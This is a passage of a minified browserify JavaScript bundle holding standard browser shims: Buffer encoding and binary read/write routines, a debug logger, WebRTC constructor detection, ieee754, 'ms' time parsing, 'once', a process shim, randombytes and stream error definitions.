Uint8Array.prototype.indexOf?s?Uint8Array.prototype.indexOf.call(e,n,r):Uint8Array.prototype.lastIndexOf.call(e,n,r):y(e,[n],r,i,s);throw new TypeError("val must be string, number or Buffer")}function y(e,t,n,r,i){var s,o=1,a=e.length,u=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;o=2,a/=2,u/=2,n/=2}function c(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(i){var h=-1;for(s=n;s<a;s++)if(c(e,s)===c(t,-1===h?0:s-h)){if(-1===h&&(h=s),s-h+1===u)return h*o}else-1!==h&&(s-=s-h),h=-1}else for(n+u>a&&(n=a-u),s=n;s>=0;s--){for(var l=!0,d=0;d<u;d++)if(c(e,s+d)!==c(t,d)){l=!1;break}if(l)return s}return-1}function b(e,t,n,r){n=Number(n)||0;var i=e.length-n;r?(r=Number(r))>i&&(r=i):r=i;var s=t.length;r>s/2&&(r=s/2);for(var o=0;o<r;++o){var a=parseInt(t.substr(2*o,2),16);if(H(a))return o;e[n+o]=a}return o}function w(e,t,n,r){return F(U(t,e.length-n),e,n,r)}function _(e,t,n,r){return F(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function v(e,t,n,r){return _(e,t,n,r)}function S(e,t,n,r){return F(j(t),e,n,r)}function E(e,t,n,r){return F(function(e,t){for(var n,r,i,s=[],o=0;o<e.length&&!((t-=2)<0);++o)n=e.charCodeAt(o),r=n>>8,i=n%256,s.push(i),s.push(r);return s}(t,e.length-n),e,n,r)}function C(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function T(e,t,n){n=Math.min(e.length,n);for(var r=[],i=t;i<n;){var s,o,a,u,c=e[i],h=null,l=c>239?4:c>223?3:c>191?2:1;if(i+l<=n)switch(l){case 1:c<128&&(h=c);break;case 2:128==(192&(s=e[i+1]))&&(u=(31&c)<<6|63&s)>127&&(h=u);break;case 3:s=e[i+1],o=e[i+2],128==(192&s)&&128==(192&o)&&(u=(15&c)<<12|(63&s)<<6|63&o)>2047&&(u<55296||u>57343)&&(h=u);break;case 4:s=e[i+1],o=e[i+2],a=e[i+3],128==(192&s)&&128==(192&o)&&128==(192&a)&&(u=(15&c)<<18|(63&s)<<12|(63&o)<<6|63&a)>65535&&u<1114112&&(h=u)}null===h?(h=65533,l=1):h>65535&&(h-=65536,r.push(h>>>10&1023|55296),h=56320|1023&h),r.push(h),i+=l}return function(e){var t=e.length;if(t<=R)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=R));return n}(r)}n.kMaxLength=o,t.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),t.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(t.prototype,"parent",{enumerable:!0,get:function(){if(t.isBuffer(this))return this.buffer}}),Object.defineProperty(t.prototype,"offset",{enumerable:!0,get:function(){if(t.isBuffer(this))return this.byteOffset}}),"undefined"!=typeof Symbol&&null!=Symbol.species&&t[Symbol.species]===t&&Object.defineProperty(t,Symbol.species,{value:null,configurable:!0,enumerable:!1,writable:!1}),t.poolSize=8192,t.from=function(e,t,n){return u(e,t,n)},Object.setPrototypeOf(t.prototype,Uint8Array.prototype),Object.setPrototypeOf(t,Uint8Array),t.alloc=function(e,t,n){return function(e,t,n){return c(e),e<=0?a(e):void 0!==t?"string"==typeof n?a(e).fill(t,n):a(e).fill(t):a(e)}(e,t,n)},t.allocUnsafe=function(e){return h(e)},t.allocUnsafeSlow=function(e){return h(e)},t.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==t.prototype},t.compare=function(e,n){if(q(e,Uint8Array)&&(e=t.from(e,e.offset,e.byteLength)),q(n,Uint8Array)&&(n=t.from(n,n.offset,n.byteLength)),!t.isBuffer(e)||!t.isBuffer(n))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===n)return 0;for(var r=e.length,i=n.length,s=0,o=Math.min(r,i);s<o;++s)if(e[s]!==n[s]){r=e[s],i=n[s];break}return r<i?-1:i<r?1:0},t.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},t.concat=function(e,n){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return t.alloc(0);var r;if(void 0===n)for(n=0,r=0;r<e.length;++r)n+=e[r].length;var i=t.allocUnsafe(n),s=0;for(r=0;r<e.length;++r){var o=e[r];if(q(o,Uint8Array)&&(o=t.from(o)),!t.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(i,s),s+=o.length}return i},t.byteLength=f,t.prototype._isBuffer=!0,t.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)g(this,t,t+1);return this},t.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)g(this,t,t+3),g(this,t+1,t+2);return this},t.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)g(this,t,t+7),g(this,t+1,t+6),g(this,t+2,t+5),g(this,t+3,t+4);return this},t.prototype.toString=function(){var e=this.length;return 0===e?"":0===arguments.length?T(this,0,e):p.apply(this,arguments)},t.prototype.toLocaleString=t.prototype.toString,t.prototype.equals=function(e){if(!t.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===t.compare(this,e)},t.prototype.inspect=function(){var e="",t=n.INSPECT_MAX_BYTES;return e=this.toString("hex",0,t).replace(/(.{2})/g,"$1 ").trim(),this.length>t&&(e+=" ... "),"<Buffer "+e+">"},s&&(t.prototype[s]=t.prototype.inspect),t.prototype.compare=function(e,n,r,i,s){if(q(e,Uint8Array)&&(e=t.from(e,e.offset,e.byteLength)),!t.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===n&&(n=0),void 0===r&&(r=e?e.length:0),void 0===i&&(i=0),void 0===s&&(s=this.length),n<0||r>e.length||i<0||s>this.length)throw new RangeError("out of range index");if(i>=s&&n>=r)return 0;if(i>=s)return-1;if(n>=r)return 1;if(this===e)return 0;for(var o=(s>>>=0)-(i>>>=0),a=(r>>>=0)-(n>>>=0),u=Math.min(o,a),c=this.slice(i,s),h=e.slice(n,r),l=0;l<u;++l)if(c[l]!==h[l]){o=c[l],a=h[l];break}return o<a?-1:a<o?1:0},t.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},t.prototype.indexOf=function(e,t,n){return m(this,e,t,n,!0)},t.prototype.lastIndexOf=function(e,t,n){return m(this,e,t,n,!1)},t.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(n)?(n>>>=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var i=this.length-t;if((void 0===n||n>i)&&(n=i),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var s=!1;;)switch(r){case"hex":return b(this,e,t,n);case"utf8":case"utf-8":return w(this,e,t,n);case"ascii":return _(this,e,t,n);case"latin1":case"binary":return v(this,e,t,n);case"base64":return S(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return E(this,e,t,n);default:if(s)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),s=!0}},t.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var R=4096;function k(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(127&e[i]);return r}function A(e,t,n){var r="";n=Math.min(e.length,n);for(var i=t;i<n;++i)r+=String.fromCharCode(e[i]);return r}function M(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var i="",s=t;s<n;++s)i+=N(e[s]);return i}function I(e,t,n){for(var r=e.slice(t,n),i="",s=0;s<r.length;s+=2)i+=String.fromCharCode(r[s]+256*r[s+1]);return i}function P(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function x(e,n,r,i,s,o){if(!t.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(n>s||n<o)throw new RangeError('"value" argument is out of bounds');if(r+i>e.length)throw new RangeError("Index out of range")}function O(e,t,n,r,i,s){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function L(e,t,n,r,s){return t=+t,n>>>=0,s||O(e,0,n,4),i.write(e,t,n,r,23,4),n+4}function D(e,t,n,r,s){return t=+t,n>>>=0,s||O(e,0,n,8),i.write(e,t,n,r,52,8),n+8}t.prototype.slice=function(e,n){var r=this.length;(e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(n=void 0===n?r:~~n)<0?(n+=r)<0&&(n=0):n>r&&(n=r),n<e&&(n=e);var i=this.subarray(e,n);return Object.setPrototypeOf(i,t.prototype),i},t.prototype.readUIntLE=function(e,t,n){e>>>=0,t>>>=0,n||P(e,t,this.length);for(var r=this[e],i=1,s=0;++s<t&&(i*=256);)r+=this[e+s]*i;return r},t.prototype.readUIntBE=function(e,t,n){e>>>=0,t>>>=0,n||P(e,t,this.length);for(var r=this[e+--t],i=1;t>0&&(i*=256);)r+=this[e+--t]*i;return r},t.prototype.readUInt8=function(e,t){return e>>>=0,t||P(e,1,this.length),this[e]},t.prototype.readUInt16LE=function(e,t){return e>>>=0,t||P(e,2,this.length),this[e]|this[e+1]<<8},t.prototype.readUInt16BE=function(e,t){return e>>>=0,t||P(e,2,this.length),this[e]<<8|this[e+1]},t.prototype.readUInt32LE=function(e,t){return e>>>=0,t||P(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},t.prototype.readUInt32BE=function(e,t){return e>>>=0,t||P(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},t.prototype.readIntLE=function(e,t,n){e>>>=0,t>>>=0,n||P(e,t,this.length);for(var r=this[e],i=1,s=0;++s<t&&(i*=256);)r+=this[e+s]*i;return r>=(i*=128)&&(r-=Math.pow(2,8*t)),r},t.prototype.readIntBE=function(e,t,n){e>>>=0,t>>>=0,n||P(e,t,this.length);for(var r=t,i=1,s=this[e+--r];r>0&&(i*=256);)s+=this[e+--r]*i;return s>=(i*=128)&&(s-=Math.pow(2,8*t)),s},t.prototype.readInt8=function(e,t){return e>>>=0,t||P(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},t.prototype.readInt16LE=function(e,t){e>>>=0,t||P(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},t.prototype.readInt16BE=function(e,t){e>>>=0,t||P(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},t.prototype.readInt32LE=function(e,t){return e>>>=0,t||P(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},t.prototype.readInt32BE=function(e,t){return e>>>=0,t||P(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},t.prototype.readFloatLE=function(e,t){return e>>>=0,t||P(e,4,this.length),i.read(this,e,!0,23,4)},t.prototype.readFloatBE=function(e,t){return e>>>=0,t||P(e,4,this.length),i.read(this,e,!1,23,4)},t.prototype.readDoubleLE=function(e,t){return e>>>=0,t||P(e,8,this.length),i.read(this,e,!0,52,8)},t.prototype.readDoubleBE=function(e,t){return e>>>=0,t||P(e,8,this.length),i.read(this,e,!1,52,8)},t.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t>>>=0,n>>>=0,r)||x(this,e,t,n,Math.pow(2,8*n)-1,0);var i=1,s=0;for(this[t]=255&e;++s<n&&(i*=256);)this[t+s]=e/i&255;return t+n},t.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t>>>=0,n>>>=0,r)||x(this,e,t,n,Math.pow(2,8*n)-1,0);var i=n-1,s=1;for(this[t+i]=255&e;--i>=0&&(s*=256);)this[t+i]=e/s&255;return t+n},t.prototype.writeUInt8=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,1,255,0),this[t]=255&e,t+1},t.prototype.writeUInt16LE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},t.prototype.writeUInt16BE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},t.prototype.writeUInt32LE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},t.prototype.writeUInt32BE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},t.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t>>>=0,!r){var i=Math.pow(2,8*n-1);x(this,e,t,n,i-1,-i)}var s=0,o=1,a=0;for(this[t]=255&e;++s<n&&(o*=256);)e<0&&0===a&&0!==this[t+s-1]&&(a=1),this[t+s]=(e/o>>0)-a&255;return t+n},t.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t>>>=0,!r){var i=Math.pow(2,8*n-1);x(this,e,t,n,i-1,-i)}var s=n-1,o=1,a=0;for(this[t+s]=255&e;--s>=0&&(o*=256);)e<0&&0===a&&0!==this[t+s+1]&&(a=1),this[t+s]=(e/o>>0)-a&255;return t+n},t.prototype.writeInt8=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},t.prototype.writeInt16LE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},t.prototype.writeInt16BE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},t.prototype.writeInt32LE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},t.prototype.writeInt32BE=function(e,t,n){return e=+e,t>>>=0,n||x(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},t.prototype.writeFloatLE=function(e,t,n){return L(this,e,t,!0,n)},t.prototype.writeFloatBE=function(e,t,n){return L(this,e,t,!1,n)},t.prototype.writeDoubleLE=function(e,t,n){return D(this,e,t,!0,n)},t.prototype.writeDoubleBE=function(e,t,n){return D(this,e,t,!1,n)},t.prototype.copy=function(e,n,r,i){if(!t.isBuffer(e))throw new TypeError("argument should be a Buffer");if(r||(r=0),i||0===i||(i=this.length),n>=e.length&&(n=e.length),n||(n=0),i>0&&i<r&&(i=r),i===r)return 0;if(0===e.length||0===this.length)return 0;if(n<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(i<0)throw new RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length),e.length-n<i-r&&(i=e.length-n+r);var s=i-r;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(n,r,i);else if(this===e&&r<n&&n<i)for(var o=s-1;o>=0;--o)e[o+n]=this[o+r];else Uint8Array.prototype.set.call(e,this.subarray(r,i),n);return s},t.prototype.fill=function(e,n,r,i){if("string"==typeof e){if("string"==typeof n?(i=n,n=0,r=this.length):"string"==typeof r&&(i=r,r=this.length),void 0!==i&&"string"!=typeof i)throw new TypeError("encoding must be a string");if("string"==typeof i&&!t.isEncoding(i))throw new TypeError("Unknown encoding: "+i);if(1===e.length){var s=e.charCodeAt(0);("utf8"===i&&s<128||"latin1"===i)&&(e=s)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(n<0||this.length<n||this.length<r)throw new RangeError("Out of range index");if(r<=n)return this;var o;if(n>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(o=n;o<r;++o)this[o]=e;else{var a=t.isBuffer(e)?e:t.from(e,i),u=a.length;if(0===u)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<r-n;++o)this[o+n]=a[o%u]}return this};var B=/[^+\/0-9A-Za-z-_]/g;function N(e){return e<16?"0"+e.toString(16):e.toString(16)}function U(e,t){var n;t=t||1/0;for(var r=e.length,i=null,s=[],o=0;o<r;++o){if((n=e.charCodeAt(o))>55295&&n<57344){if(!i){if(n>56319){(t-=3)>-1&&s.push(239,191,189);continue}if(o+1===r){(t-=3)>-1&&s.push(239,191,189);continue}i=n;continue}if(n<56320){(t-=3)>-1&&s.push(239,191,189),i=n;continue}n=65536+(i-55296<<10|n-56320)}else i&&(t-=3)>-1&&s.push(239,191,189);if(i=null,n<128){if((t-=1)<0)break;s.push(n)}else if(n<2048){if((t-=2)<0)break;s.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;s.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;s.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return s}function j(e){return r.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(B,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function F(e,t,n,r){for(var i=0;i<r&&!(i+n>=t.length||i>=e.length);++i)t[i+n]=e[i];return i}function q(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function H(e){return e!=e}}).call(this,e("buffer").Buffer)},{"base64-js":10,buffer:16,ieee754:19}],17:[function(e,t,n){t.exports=function(t){function n(e){let t=0;for(let n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t|=0;return r.colors[Math.abs(t)%r.colors.length]}function r(e){let t;function o(...e){if(!o.enabled)return;const n=o,i=Number(new Date),s=i-(t||i);n.diff=s,n.prev=t,n.curr=i,t=i,e[0]=r.coerce(e[0]),"string"!=typeof e[0]&&e.unshift("%O");let a=0;e[0]=e[0].replace(/%([a-zA-Z%])/g,(t,i)=>{if("%%"===t)return t;a++;const s=r.formatters[i];if("function"==typeof s){const r=e[a];t=s.call(n,r),e.splice(a,1),a--}return t}),r.formatArgs.call(n,e),(n.log||r.log).apply(n,e)}return o.namespace=e,o.enabled=r.enabled(e),o.useColors=r.useColors(),o.color=n(e),o.destroy=i,o.extend=s,"function"==typeof r.init&&r.init(o),r.instances.push(o),o}function i(){const e=r.instances.indexOf(this);return-1!==e&&(r.instances.splice(e,1),!0)}function s(e,t){const n=r(this.namespace+(void 0===t?":":t)+e);return n.log=this.log,n}function o(e){return e.toString().substring(2,e.toString().length-2).replace(/\.\*\?$/,"*")}return r.debug=r,r.default=r,r.coerce=function(e){if(e instanceof Error)return e.stack||e.message;return e},r.disable=function(){const e=[...r.names.map(o),...r.skips.map(o).map(e=>"-"+e)].join(",");return r.enable(""),e},r.enable=function(e){let t;r.save(e),r.names=[],r.skips=[];const n=("string"==typeof e?e:"").split(/[\s,]+/),i=n.length;for(t=0;t<i;t++)n[t]&&("-"===(e=n[t].replace(/\*/g,".*?"))[0]?r.skips.push(new RegExp("^"+e.substr(1)+"$")):r.names.push(new RegExp("^"+e+"$")));for(t=0;t<r.instances.length;t++){const e=r.instances[t];e.enabled=r.enabled(e.namespace)}},r.enabled=function(e){if("*"===e[e.length-1])return!0;let t,n;for(t=0,n=r.skips.length;t<n;t++)if(r.skips[t].test(e))return!1;for(t=0,n=r.names.length;t<n;t++)if(r.names[t].test(e))return!0;return!1},r.humanize=e("ms"),Object.keys(t).forEach(e=>{r[e]=t[e]}),r.instances=[],r.names=[],r.skips=[],r.formatters={},r.selectColor=n,r.enable(r.load()),r}},{ms:21}],18:[function(e,t,n){t.exports=function(){if("undefined"==typeof window)return null;var e={RTCPeerConnection:window.RTCPeerConnection||window.mozRTCPeerConnection||window.webkitRTCPeerConnection,RTCSessionDescription:window.RTCSessionDescription||window.mozRTCSessionDescription||window.webkitRTCSessionDescription,RTCIceCandidate:window.RTCIceCandidate||window.mozRTCIceCandidate||window.webkitRTCIceCandidate};return e.RTCPeerConnection?e:null}},{}],19:[function(e,t,n){n.read=function(e,t,n,r,i){var s,o,a=8*i-r-1,u=(1<<a)-1,c=u>>1,h=-7,l=n?i-1:0,d=n?-1:1,f=e[t+l];for(l+=d,s=f&(1<<-h)-1,f>>=-h,h+=a;h>0;s=256*s+e[t+l],l+=d,h-=8);for(o=s&(1<<-h)-1,s>>=-h,h+=r;h>0;o=256*o+e[t+l],l+=d,h-=8);if(0===s)s=1-c;else{if(s===u)return o?NaN:1/0*(f?-1:1);o+=Math.pow(2,r),s-=c}return(f?-1:1)*o*Math.pow(2,s-r)},n.write=function(e,t,n,r,i,s){var o,a,u,c=8*s-i-1,h=(1<<c)-1,l=h>>1,d=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,f=r?0:s-1,p=r?1:-1,g=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,o=h):(o=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-o))<1&&(o--,u*=2),(t+=o+l>=1?d/u:d*Math.pow(2,1-l))*u>=2&&(o++,u/=2),o+l>=h?(a=0,o=h):o+l>=1?(a=(t*u-1)*Math.pow(2,i),o+=l):(a=t*Math.pow(2,l-1)*Math.pow(2,i),o=0));i>=8;e[n+f]=255&a,f+=p,a/=256,i-=8);for(o=o<<i|a,c+=i;c>0;e[n+f]=255&o,f+=p,o/=256,c-=8);e[n+f-p]|=128*g}},{}],20:[function(e,t,n){"function"==typeof Object.create?t.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(e,t){if(t){e.super_=t;var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e}}},{}],21:[function(e,t,n){var r=1e3,i=60*r,s=60*i,o=24*s,a=7*o,u=365.25*o;function c(e,t,n,r){var i=t>=1.5*n;return Math.round(e/n)+" "+r+(i?"s":"")}t.exports=function(e,t){t=t||{};var n=typeof e;if("string"===n&&e.length>0)return function(e){if((e=String(e)).length>100)return;var t=/^(-?(?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|weeks?|w|years?|yrs?|y)?$/i.exec(e);if(!t)return;var n=parseFloat(t[1]);switch((t[2]||"ms").toLowerCase()){case"years":case"year":case"yrs":case"yr":case"y":return n*u;case"weeks":case"week":case"w":return n*a;case"days":case"day":case"d":return n*o;case"hours":case"hour":case"hrs":case"hr":case"h":return n*s;case"minutes":case"minute":case"mins":case"min":case"m":return n*i;case"seconds":case"second":case"secs":case"sec":case"s":return n*r;case"milliseconds":case"millisecond":case"msecs":case"msec":case"ms":return n;default:return}}(e);if("number"===n&&isFinite(e))return t.long?function(e){var t=Math.abs(e);if(t>=o)return c(e,t,o,"day");if(t>=s)return c(e,t,s,"hour");if(t>=i)return c(e,t,i,"minute");if(t>=r)return c(e,t,r,"second");return e+" ms"}(e):function(e){var t=Math.abs(e);if(t>=o)return Math.round(e/o)+"d";if(t>=s)return Math.round(e/s)+"h";if(t>=i)return Math.round(e/i)+"m";if(t>=r)return Math.round(e/r)+"s";return e+"ms"}(e);throw new Error("val is not a non-empty string or a valid number. val="+JSON.stringify(e))}},{}],22:[function(e,t,n){var r=e("wrappy");function i(e){var t=function(){return t.called?t.value:(t.called=!0,t.value=e.apply(this,arguments))};return t.called=!1,t}function s(e){var t=function(){if(t.called)throw new Error(t.onceError);return t.called=!0,t.value=e.apply(this,arguments)},n=e.name||"Function wrapped with `once`";return t.onceError=n+" shouldn't be called more than once",t.called=!1,t}t.exports=r(i),t.exports.strict=r(s),i.proto=i(function(){Object.defineProperty(Function.prototype,"once",{value:function(){return i(this)},configurable:!0}),Object.defineProperty(Function.prototype,"onceStrict",{value:function(){return s(this)},configurable:!0})})},{wrappy:49}],23:[function(e,t,n){var r,i,s=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function u(e){if(r===setTimeout)return setTimeout(e,0);if((r===o||!r)&&setTimeout)return r=setTimeout,setTimeout(e,0);try{return r(e,0)}catch(t){try{return r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:o}catch(e){r=o}try{i="function"==typeof clearTimeout?clearTimeout:a}catch(e){i=a}}();var c,h=[],l=!1,d=-1;function f(){l&&c&&(l=!1,c.length?h=c.concat(h):d=-1,h.length&&p())}function p(){if(!l){var e=u(f);l=!0;for(var t=h.length;t;){for(c=h,h=[];++d<t;)c&&c[d].run();d=-1,t=h.length}c=null,l=!1,function(e){if(i===clearTimeout)return clearTimeout(e);if((i===a||!i)&&clearTimeout)return i=clearTimeout,clearTimeout(e);try{i(e)}catch(t){try{return i.call(null,e)}catch(t){return i.call(this,e)}}}(e)}}function g(e,t){this.fun=e,this.array=t}function m(){}s.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];h.push(new g(e,t)),1!==h.length||l||u(p)},g.prototype.run=function(){this.fun.apply(null,this.array)},s.title="browser",s.browser=!0,s.env={},s.argv=[],s.version="",s.versions={},s.on=m,s.addListener=m,s.once=m,s.off=m,s.removeListener=m,s.removeAllListeners=m,s.emit=m,s.prependListener=m,s.prependOnceListener=m,s.listeners=function(e){return[]},s.binding=function(e){throw new Error("process.binding is not supported")},s.cwd=function(){return"/"},s.chdir=function(e){throw new Error("process.chdir is not supported")},s.umask=function(){return 0}},{}],24:[function(e,t,n){(function(n,r){"use strict";var i=65536,s=4294967295;var o=e("safe-buffer").Buffer,a=r.crypto||r.msCrypto;a&&a.getRandomValues?t.exports=function(e,t){if(e>s)throw new RangeError("requested too many random bytes");var r=o.allocUnsafe(e);if(e>0)if(e>i)for(var u=0;u<e;u+=i)a.getRandomValues(r.slice(u,u+i));else a.getRandomValues(r);if("function"==typeof t)return n.nextTick(function(){t(null,r)});return r}:t.exports=function(){throw new Error("Secure random number generation is not supported by this browser.\nUse Chrome, Firefox or Internet Explorer 11")}}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{_process:23,"safe-buffer":41}],25:[function(e,t,n){"use strict";var r={};function i(e,t,n){n||(n=Error);var i=function(e){var n,r;function i(n,r,i){return e.call(this,function(e,n,r){return"string"==typeof t?t:t(e,n,r)}(n,r,i))||this}return r=e,(n=i).prototype=Object.create(r.prototype),n.prototype.constructor=n,n.__proto__=r,i}(n);i.prototype.name=n.name,i.prototype.code=e,r[e]=i}function s(e,t){if(Array.isArray(e)){var n=e.length;return e=e.map(function(e){return String(e)}),n>2?"one of ".concat(t," ").concat(e.slice(0,n-1).join(", "),", or ")+e[n-1]:2===n?"one of ".concat(t," ").concat(e[0]," or ").concat(e[1]):"of ".concat(t," ").concat(e[0])}return"of ".concat(t," ").concat(String(e))}i("ERR_INVALID_OPT_VALUE",function(e,t){return'The value "'+t+'" is invalid for option "'+e+'"'},TypeError),i("ERR_INVALID_ARG_TYPE",function(e,t,n){var r,i,o,a;if("string"==typeof t&&(i="not ",t.substr(!o||o<0?0:+o,i.length)===i)?(r="must not be",t=t.replace(/^not /,"")):r="must be",function(e,t,n){return(void 0===n||n>e.length)&&(n=e.length),e.substring(n-t.length,n)===t}(e," argument"))a="The ".concat(e," ").concat(r," ").concat(s(t,"type"));else{var u=function(e,t,n){return"number"!=typeof n&&(n=0),!(n+t.length>e.length)&&-1!==e.indexOf(t,n)}(e,".")?"property":"argument";a='The "'.concat(e,'" ').concat(u," ").concat(r," ").concat(s(t,"type"))}return a+=". Received type ".concat(typeof n)},TypeError),i("ERR_STREAM_PUSH_AFTER_EOF","stream.push() after EOF"),i("ERR_METHOD_NOT_IMPLEMENTED",function(e){return"The "+e+" method is not implemented"}),i("ERR_STREAM_PREMATURE_CLOSE","Premature close"),i("ERR_STREAM_DESTROYED",function(e){return"Cannot call "+e+" after a stream was destroyed"}),i("ERR_MULTIPLE_CALLBACK","Callback called multiple times"),i("ERR_STREAM_CANNOT_PIPE","Cannot pipe, not readable"),i("ERR_STREAM_WRITE_AFTER_END","write after end"),i("ERR_STREAM_NULL_VALUES","May not write null values to stream",TypeError),i("ERR_UNKNOWN_ENCODING",function(e){return"Unknown encoding: 